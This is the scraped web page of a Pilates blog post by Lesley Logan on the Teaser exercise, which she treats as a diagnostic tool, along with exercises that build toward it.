                                <div class="bd_toc_switcher_hide_show_icon">
                                    <span class="bd_toc_arrow"></span>                                </div>
                            </div>
                            <div class="bd_toc_content list-type-number">
                                <div class="bd_toc_content_list ">
                                    <div class='bd_toc_content_list_item'></div>                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="layout_toggle_button">
                        <span class="bd_toc_arrow"></span>
                    </div>
                </div>
            </div>

 </div>

 </div>
          <div class="col-lg-9 col-md-9 col-sm-12">
            <div class="row">
              




			 
<article id="post-12112" class="post-12112 post type-post status-publish format-standard has-post-thumbnail category-blog tag-llp entry">

	<header class="entry-header alignwide">
				
		
			<figure class="post-thumbnail">
				<img width="1170" height="540" src="https://onlinepilatesclasses.com/wp-content/uploads/2018/08/How-Do-YouDo-the-PilatesTeaser-thegem-blog-default.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="How Do You Do the Pilates Teaser thegem blog default - Online Pilates Classes" decoding="async" fetchpriority="low" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2018/08/How-Do-YouDo-the-PilatesTeaser-thegem-blog-default.png 1170w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/08/How-Do-YouDo-the-PilatesTeaser-thegem-blog-default-300x138.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/08/How-Do-YouDo-the-PilatesTeaser-thegem-blog-default-1024x473.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/08/How-Do-YouDo-the-PilatesTeaser-thegem-blog-default-768x354.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2018/08/How-Do-YouDo-the-PilatesTeaser-thegem-blog-default-600x277.png.webp 600w" sizes="(max-width: 1170px) 100vw, 1170px" style="width:100%;height:46.15%;max-width:1170px;"  loading="lazy"/>							</figure><!-- .post-thumbnail -->

					</header><!-- .entry-header -->

	<div class="entry-content"> 

		
<p class=" eplus-wrapper">One exercise has made it’s way to being “the” Pilates exercise of all Pilates exercises and that is the&nbsp;<a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-teaser/">Teaser.</a>&nbsp;It’s the exercise used often as a logo for Pilates studio’s everywhere. Hundreds, if not thousands of people take pictures of themselves doing Teasers in front of tourist attractions, sunsets, sunrises, and anywhere they can try to balance!</p>



<p class=" eplus-wrapper">And, it’s photogenic-ness might be why so many Pilates lovers, practitioners, and teachers think it’s the “peak” exercise in the Pilates practice. I disagree. I am not sure there is such a thing as a “peak” exercise in the Pilates method. But, I do think the Teaser tells us a lot about our bodies and our practice on that particular&nbsp;day.</p>



<p class=" eplus-wrapper">In fact, when you take classes with me online or sessions with me in person or online I use the Teaser to tell me what we need to work on more. What is still tight, what is too loose, what is the body needing more of? So, instead of thinking this is the end all be all exercise in Pilates I use it as my guide to where I need myself or my client to go around the Pilates studio.</p>



<p class=" eplus-wrapper">I know, it’s not as satisfying to use Teaser as a guide. That it is more fun to think “I nailed it” then it is to think, “Hmmm, I need to go and do blah blah blah.” But, that’s truly what a Pilates practice is for.&nbsp; As you know if you have ready any of my blogs or taken any of my classes that I do not believe that you can be “perfect” at a Pilates exercise. It’s a practice, not a perfect.</p>



<p class=" eplus-wrapper">So, how do you do the Teaser?</p>



<p class=" eplus-wrapper">Aside from very carefully …haha just kidding! Teaser, like all of the method, is a layering process. There are so many Pilates exercises that help get you to do the Teaser.</p>



<p class=" eplus-wrapper">I love for my clients to practice the&nbsp;<a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-roll-up/">Roll Up</a>,&nbsp;<a href="https://onlinepilatesclasses.com/pilates-exercises/mat-exercises/mat-rolling-like-a-ball/">Rolling like a ball,</a>&nbsp;&nbsp;<a href="https://youtu.be/C-VMtIKZqNo">Double Leg Stretch</a>, magic Teaser,&nbsp;<a href="https://youtu.be/ywChwQ11UQA">Teaser on the Cadillac</a>&nbsp;way before we even talk about Teaser. But, there are also a ton of other exercises in the studio I may use depending on the client’s goals and needs. Your journey to Teaser may look a little different.</p>



<p class=" eplus-wrapper">My colleague Arlene Salomon of Bodywork and Pilates led our Maui retreaters through a 2-hour progression on the Teaser. She took our guests from some very basic Pilates exercises all the way through some of the toughest Teasers in the Pilates studio. If you’re wanting to tackle your Teaser head on it’s a&nbsp;workshop&nbsp;that is for you!</p>



<p class=" eplus-wrapper">You can watch the Teaser Progression workshop&nbsp;<a href="https://onlinepilatesclasses.com/registration/maui-retreat-workshop-all-about-that-thass/" target="_blank" rel="noreferrer noopener">here</a>.&nbsp; And then take what you learned and see how your personal Teaser progresses. I would love to hear what your favorite way to get to the Teaser is. And, also what your favorite Teaser is. Mine is on the Wunda chair! You can see me do it in the&nbsp;workshop with Arlene.&nbsp;</p>



<p class=" eplus-wrapper">Like all Pilates exercises, there is more than one way to think about the Teaser. But, keep in mind the Teaser is just like every other&nbsp;Pilates exercise. Amazing, strong, hard and challenging!</p>



<p class=" eplus-wrapper"><em>xx~LL&nbsp;</em></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2018-08-23T07:00:43-07:00">2018-08-23</time></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://onlinepilatesclasses.com/blog/" rel="category tag">Blog</a> </span><span class="tags-links">Tagged <a href="https://onlinepilatesclasses.com/tag/llp/" rel="tag">llp</a></span></div>	</footer><!-- .entry-footer -->

				<div class="author-bio show-avatars">
		<img alt='' src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-1e395c44fa41.png" srcset="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-b327fca04f31.png 2x" class='avatar avatar-85 photo' height='85' width='85' decoding='async' loading="lazy" fetchpriority="low"/>		<div class="author-bio-content">
			<h2 class="author-title">
			By Lesley Logan			</h2><!-- .author-title -->
			<p class="author-description"> Lesley Logan, a 2nd generation certified Pilates teacher, breathwork, habits and mindset coach, is the founder of OnlinePilatesClasses.com, the first free online catalogue of Pilates exercise tutorials, where you can also find weekly Pilates classes and workshops. Teaching Pilates since 2008, she has run multiple studios, has trained hundreds of people to become teachers themselves and has taught thousands of students around the world. When not teaching from her studio in Las Vegas, Lesley she’s hosting her podcast Be It Till You See it or traveling the world leading Pilates retreats. Connect with Lesley on Instagram @lesley.logan or through the contact page on this site.</p><!-- .author-description -->
			<a class="author-link" href="https://onlinepilatesclasses.com/author/lesley-logan/" rel="author">View all of Lesley Logan&#039;s posts.</a>		</div><!-- .author-bio-content -->
	</div><!-- .author-bio -->
		
</article><!-- #post-12112 -->

<div class="singlemainfeaturecalltoaction">
    
    
 

                    <div id="to-do-lists">
                                            <div>
                           
                                                            <div class="singlealltoactionmainrow">
                                                                    <div class="singlealltoactionmaincol">
                                <div class="singlealltoactionimg">
                                  
                                      <img src="https://onlinepilatesclasses.com/wp-content/uploads/2019/07/1st.webp" alt="https://onlinepilatesclasses.com/wp-content/uploads/2019/07/1st.webp"  loading="lazy" fetchpriority="low"/>                                 
                                  </div>
                                  <div class="singlealltoactiondes">
                                    Loving this Pilates exercise tutorial? Take weekly online Pilates mat classes with OPC Teachers.                                    </div> 
                                    <div class="singlealltoactionlink">
                                    <a href=" https://onlinepilatesclasses.com/subscribe/"> LEARN MORE</a>
                                    </div> 
                                    </div> 
                                                                    <div class="singlealltoactionmaincol">
                                <div class="singlealltoactionimg">
                                  
                                      <img src="https://onlinepilatesclasses.com/wp-content/uploads/2019/07/2nd.webp" alt="https://onlinepilatesclasses.com/wp-content/uploads/2019/07/2nd.webp"  loading="lazy" fetchpriority="low"/>                                 
                                  </div>
                                  <div class="singlealltoactiondes">
                                    Enjoying Lesley's teaching style? Willing to travel? Explore the world while maintaining your practice by joining Lesley on a Pilates retreat.                                    </div> 
                                    <div class="singlealltoactionlink">
                                    <a href=" https://lesleylogan.co/retreats"> LEARN MORE</a>
                                    </div> 
                                    </div> 
                                                                  </div>
                                                    </div>    

                                        </div>
                
                
                
                
                 
                
                
                  </div>
                  
                  
                  
                  
<div class="Discldfdff">
<span class="post-edit-link"></span>

</div>



            <div class="Disclaimer">
            <br>
            <b>Disclaimer:</b> Some of the links in this article are “affiliate links”, a link with a special tracking code. This means if you click on an affiliate link and purchase the item, we will receive an affiliate commission. The price of the item is the same whether it is an affiliate link or not. Regardless, we only recommend products or services we believe will add value to our readers. By using the affiliate links, you are helping support our Website, and we genuinely appreciate your support. By watching this video, you agree to our Terms and Conditions, which you can read here:<a href="https://opc.me/tc" target="_blank">https://opc.me/tc</a>

            
            </div>


            </div>
          </div>
        </div>
      </div>
      <div class="col-lg-3 col-md-3 col-sm-12">
        <div class="rightsidebar">
        <div id="sidebarSticky01">    <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">YOU&#8217;VE FOUND OPC!</h2><div class="textwidget custom-html-widget"><p>
	Here you’ll discover a vibrant community and space for Pilates workouts, tutorials, and movement for life. Join us for mat, reformer Pilates, and workouts / workshops with the Pilates tower, Wunda Chair and more, taught by Lesley Logan and other talented Pilates teachers. We’re happy you’re here ????
</p>
<p>	
	New classes, blogs, and free tutorials post every week!
</p>
<p>
	<a href="https://onlinepilatesclasses.com/about/">READ HOW OPC GOT STARTED</a>
</p></div></section><section id="media_image-7" class="widget widget_media_image"><h2 class="widget-title">MEET THE TEAM</h2><a href="https://onlinepilatesclasses.com/teachers/"><img width="300" height="232" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp" class="image wp-image-1254449  attachment-medium size-medium" alt="welcome opc teachers online pilates classes" style="width:100%;height:77.49%;max-width:933px;max-width: 100%; height: auto;" title="MEET THE TEAM" decoding="async" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-300x232.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-768x595.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2024/07/Welcome-OPC-Teachers-600x465.png.webp 600w, https://onlinepilatesclasses.com/wp-content/uploads/2024/07/Welcome-OPC-Teachers.png 933w" sizes="(max-width: 300px) 100vw, 300px"  loading="lazy" fetchpriority="low"/></a></section><section id="media_image-8" class="widget widget_media_image"><h2 class="widget-title">INTRO TO PILATES</h2><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/"><img width="300" height="200" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp" class="image wp-image-1210766  attachment-medium size-medium" alt="intro to pilates onlinepilatesclasses.com" style="width:100%;height:66.6%;max-width:512px;max-width: 100%; height: auto;" decoding="async" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_-300x200.jpg.webp 300w, https://onlinepilatesclasses.com/wp-content/uploads/2023/09/Intro-to-Pilates-OnlinePilatesClasses.com_.jpg 512w" sizes="(max-width: 300px) 100vw, 300px"  loading="lazy" fetchpriority="low"/></a></section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">JOIN A MEMBERSHIP</h2><a href="https://onlinepilatesclasses.com/subscribe/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg" class="image wp-image-1210755  attachment-full size-full" alt="opc membership" style="width:100%;height:100%;max-width:300px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2023/09/OPC-Membership.jpg 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-150x150.jpg.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-120x120.jpg.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2023/09/OPC-Membership-100x100.jpg.webp 100w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="search-2" class="widget widget_search"><h2 class="widget-title">PILATES EXERCISES</h2><form role="search"  method="get" class="search-form" action="https://onlinepilatesclasses.com/">
	<label for="search-form-2">Search&hellip;</label>
	<input type="search" id="search-form-2" class="search-field" value="" name="s" />
	<input type="submit" class="search-submit" value="Search" />
</form>
</section><section id="media_image-10" class="widget widget_media_image"><h2 class="widget-title">OPC MERCH</h2><a href="https://onlinepilatesclasses.com/product-category/apparel/"><img width="300" height="300" src="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp" class="image wp-image-1205397  attachment-medium size-medium" alt="OPC Pittie Pilates Mat yellow bandana (3) - Online Pilates Classes" style="width:100%;height:100%;max-width:500px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes-100x100.png.webp 100w, https://onlinepilatesclasses.com/wp-content/uploads/2022/12/OPC-Pittie-Pilates-Mat-yellow-bandana-2-Online-Pilates-Classes.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px"  fetchpriority="low"/></a></section><section id="media_image-6" class="widget widget_media_image"><h2 class="widget-title">PILATES RETREATS</h2><a href="https://lesleylogan.co/retreats"><img width="1080" height="1080" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png" class="image wp-image-1294288  attachment-full size-full" alt="2025 cambodia pilates retreat" style="width:100%;height:100%;max-width:1080px;max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/2025-CAMBODIA-PILATES-RETREAT.png 1080w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-300x300.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-1024x1024.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-150x150.png.webp 150w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-768x768.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-120x120.png.webp 120w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-60x60.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-600x600.png.webp 600w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/2025-CAMBODIA-PILATES-RETREAT-100x100.png.webp 100w" sizes="auto, (max-width: 1080px) 100vw, 1080px"  fetchpriority="low"/></a></section><section id="text-3" class="widget widget_text"><h2 class="widget-title">MOST POPULAR BLOGS</h2>			<div class="textwidget"><ol>
<li><a href="https://onlinepilatesclasses.com/blog/full-pilates-reformer-order-and-tutorial/">Full Pilates Reformer Order and How to Do Each Exercise</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/20-minute-wall-pilates-workout/">20 Minute Wall Pilates Workout</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-mat-exercise-order/">Pilates Mat Exercises and Order</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-exercises-you-can-do-at-the-wall/">Pilates Exercises You Can Do at the Wall</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/pilates-is-it-a-cardio-workout/">Pilates: Is it a Cardio Workout?</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-build-your-home-pilates-studio-for-everyone-not-just-teachers/">How to Build Your Home Pilates Studio (For Everyone, Not Just Teachers)</a></li>
<li><a href="https://onlinepilatesclasses.com/blog/how-to-do-reformer-pilates-without-a-reformer/">How to Do Reformer Pilates Without a Reformer</a></li>
</ol>
</div>
		</section> </div>
        </div>
      </div>
    </div>
   
   <div class="row">
    <div class="singlepostauthor" id="footer">
      <div class="row">
        <div class="col-lg-3 col-md-3 col-sm-12">
			
		<div class="singlepostauthorimg"><img alt='' src="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-9d0940305c42.png" srcset="https://onlinepilatesclasses.com/wp-content/cache/flying-press/gravatar-151ae7d0c4d3.png 2x" class='avatar avatar-320 photo' height='320' width='320' loading="lazy" decoding='async' fetchpriority="low"/></div>
</div>
        <div class="col-lg-9 col-md-9 col-sm-12"> 

		<div class="authorpostdetails">



		<h4>Lesley Logan</h4>
	<p>	Lesley Logan, a 2nd generation certified Pilates teacher, breathwork, habits and mindset coach, is the founder of OnlinePilatesClasses.com, the first free online catalogue of Pilates exercise tutorials, where you can also find weekly Pilates classes and workshops. Teaching Pilates since 2008, she has run multiple studios, has trained hundreds of people to become teachers themselves and has taught thousands of students around the world. When not teaching from her studio in Las Vegas, Lesley she’s hosting her podcast Be It Till You See it or traveling the world leading Pilates retreats. Connect with Lesley on Instagram @lesley.logan or through the contact page on this site.</p>

		</div>

		</div>
      </div>

</div>
	  </div>
	  <div class="singlepostauthorcomment">
      <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/how-do-you-do-the-pilates-teaser-exercise/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://onlinepilatesclasses.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='12112' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="0fef4b9b92" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="81"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://onlinepilatesclasses.com/blog/studio-website-launch-party/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p></a></div><div class="nav-next"><a href="https://onlinepilatesclasses.com/hidden/its-all-in-your-hands-090418/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p></a></div></div>
	</nav>

</div>

</div>
</div>

<div class="opc_blogarchivepage opc_blogarchivepagerelated">

    <div class="row">
    <h2 class="page-title">Related Posts</h2>  
    <div class="rating-divider"></div>

			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1298453" class="post-1298453 post type-post status-publish format-standard has-post-thumbnail category-blog entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/blog/pilates-tower-vs-reformer-choosing-best-pilates-equipment/"> <img width="1280" height="720" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals.png" class="attachment-full size-full wp-post-image" alt="pilates tower vs reformer choosing the best pilates equipment for your goals" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals.png 1280w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-300x169.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-1024x576.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-768x432.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-60x34.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/12/Reformer-or-Tower-Choosing-the-Best-Pilates-Equipment-for-Your-Goals-600x338.png.webp 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" style="width:100%;height:56.25%;max-width:1280px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/blog/pilates-tower-vs-reformer-choosing-best-pilates-equipment/">

							Reformer or Tower? Choosing the Best Pilates Equipment for Your Goals
						</a></div>

				</article>

			</div>

	
			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1297437" class="post-1297437 post type-post status-publish format-standard has-post-thumbnail category-blog entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/blog/why-cant-you-do-overhead-pilates-exercises/"> <img width="1280" height="720" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes.png" class="attachment-full size-full wp-post-image" alt="why can&#039;t you do overhead pilates exercises online pilates classes" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes.png 1280w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-300x169.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-1024x576.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-768x432.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-60x34.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Why-cant-you-do-overhead-Pilates-exercises-online-pilates-classes-600x338.png.webp 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" style="width:100%;height:56.25%;max-width:1280px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/blog/why-cant-you-do-overhead-pilates-exercises/">

							Why can&#8217;t you do overhead Pilates exercises?
						</a></div>

				</article>

			</div>

	
			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1297078" class="post-1297078 post type-post status-publish format-standard has-post-thumbnail category-blog tag-best-pilates-exercises-for-perimenopause tag-perimenopause-exercise-routine tag-pilates-exercises-for-lower-back-pain-relief tag-pilates-for-menopause tag-pilates-for-perimenopausal-women tag-pilates-for-perimenopause tag-pilates-moves-for-menopause entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/blog/best-pilates-exercises-for-perimenopause/"> <img width="1280" height="720" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes.png" class="attachment-full size-full wp-post-image" alt="best pilates exercises for perimenopause online pilates classes" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes.png 1280w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes-300x169.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes-1024x576.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes-768x432.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes-60x34.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/11/Best-Pilates-Exercises-for-Perimenopause-online-pilates-classes-600x338.png.webp 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" style="width:100%;height:56.25%;max-width:1280px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/blog/best-pilates-exercises-for-perimenopause/">

							Pilates &amp; Perimenopause: Best Exercises for Hormonal Balance
						</a></div>

				</article>

			</div>

	
			<div class="col-lg-3 col-md-3 col-sm-12">

				<article id="post-1294272" class="post-1294272 post type-post status-publish format-standard has-post-thumbnail category-blog tag-back-pain-relief-at-work tag-desk-arm-workout tag-desk-pilates tag-exercises-for-desk-workers tag-free-desk-pilates-class tag-how-to-improve-posture-with-desk-pilates tag-improve-posture-at-desk tag-join-opc-membership tag-lesley-logan-pilates tag-office-pilates tag-pilates-at-desk tag-quick-pilates-routine-for-office tag-what-are-the-best-pilates-exercises-for-office-workers entry">

					<div class="archivepagepostimage">

						<a href="https://onlinepilatesclasses.com/blog/pilates-exercises-you-can-do-at-work/"> <img width="1280" height="720" src="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/Pilates-Exercises-You-Can-Do-at-Work-online-pilates-classes.png" class="attachment-full size-full wp-post-image" alt="pilates exercises you can do at work online pilates classes" decoding="async" loading="lazy" srcset="https://onlinepilatesclasses.com/wp-content/uploads/2025/10/Pilates-Exercises-You-Can-Do-at-Work-online-pilates-classes.png 1280w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/Pilates-Exercises-You-Can-Do-at-Work-online-pilates-classes-300x169.png.webp 300w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/Pilates-Exercises-You-Can-Do-at-Work-online-pilates-classes-1024x576.png.webp 1024w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/Pilates-Exercises-You-Can-Do-at-Work-online-pilates-classes-768x432.png.webp 768w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/Pilates-Exercises-You-Can-Do-at-Work-online-pilates-classes-60x34.png.webp 60w, https://onlinepilatesclasses.com/wp-content/smush-webp/2025/10/Pilates-Exercises-You-Can-Do-at-Work-online-pilates-classes-600x338.png.webp 600w" sizes="auto, (max-width: 1280px) 100vw, 1280px" style="width:100%;height:56.25%;max-width:1280px;"  fetchpriority="low"/> </a>

					</div>

					<div class="archivepageposttitle"><a href="https://onlinepilatesclasses.com/blog/pilates-exercises-you-can-do-at-work/">

							Pilates at Desk: Simple Workday Exercises to Boost Posture &amp; Energy
						</a></div>

				</article>

			</div>

	    </div>

</div>










   
  </div>


</div>
</main>
<!-- #main -->
</div>
<!-- #primary -->
</div>
<!-- #content -->






<div class="opc_footermainnew">
<div class="opc_footermain">
<div class="container-fluid opc_Footer opc_Footer1 footerhide">
  <div class="container">
    <div class="row">

          <div class="col-lg-2 col-md-4 col-sm-12">
			<h4>Products</h4>	
			<div class="footernat"> <div class="menu-products-footer-container"><ul id="menu-products-footer" class="menu"><li id="menu-item-1267190" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267190"><a href="https://onlinepilatesclasses.com/product-category/apparel/">Shop</a></li>
<li id="menu-item-1267191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267191"><a target="_blank" href="https://opc.me/events">Events</a></li>
<li id="menu-item-1267192" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1267192"><a href="https://onlinepilatesclasses.com/classes/intro-mat-pilates/">Intro to Pilates</a></li>
